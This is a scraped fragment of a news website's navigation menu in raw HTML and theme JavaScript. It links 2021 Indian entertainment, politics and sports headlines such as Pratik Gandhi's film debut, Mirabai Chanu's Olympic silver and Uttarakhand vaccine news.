                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_7ff" data-td_block_id="tdi_1_7ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_7ff" data-td_block_id="tdi_1_7ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_0eb td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2_0eb" ><script>var block_tdi_2_0eb = new tdBlock();
block_tdi_2_0eb.id = "tdi_2_0eb";
block_tdi_2_0eb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_0eb","tdc_css_class":"tdi_2_0eb","tdc_css_class_style":"tdi_2_0eb_rand_style"}';
block_tdi_2_0eb.td_column_number = "3";
block_tdi_2_0eb.block_type = "td_block_mega_menu";
block_tdi_2_0eb.post_count = "4";
block_tdi_2_0eb.found_posts = "64";
block_tdi_2_0eb.header_color = "";
block_tdi_2_0eb.ajax_pagination_infinite_stop = "";
block_tdi_2_0eb.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2_0eb);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_0eb));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_0eb","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_0eb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_0eb","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_0eb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_0eb","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_0eb" id="tdi_3_8e8" data-td_block_id="tdi_2_0eb" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_0eb"  id="tdi_4_a68" data-td_block_id="tdi_2_0eb" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_2_0eb"  id="tdi_5_6b6" data-td_block_id="tdi_2_0eb" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_2_0eb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_0eb" data-td_block_id="tdi_2_0eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_0eb" data-td_block_id="tdi_2_0eb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_e77 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_6_e77" ><script>var block_tdi_6_e77 = new tdBlock();
block_tdi_6_e77.id = "tdi_6_e77";
block_tdi_6_e77.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_e77","tdc_css_class":"tdi_6_e77","tdc_css_class_style":"tdi_6_e77_rand_style"}';
block_tdi_6_e77.td_column_number = "3";
block_tdi_6_e77.block_type = "td_block_mega_menu";
block_tdi_6_e77.post_count = "5";
block_tdi_6_e77.found_posts = "5";
block_tdi_6_e77.header_color = "";
block_tdi_6_e77.ajax_pagination_infinite_stop = "";
block_tdi_6_e77.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6_e77);
</script><div id=tdi_6_e77 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
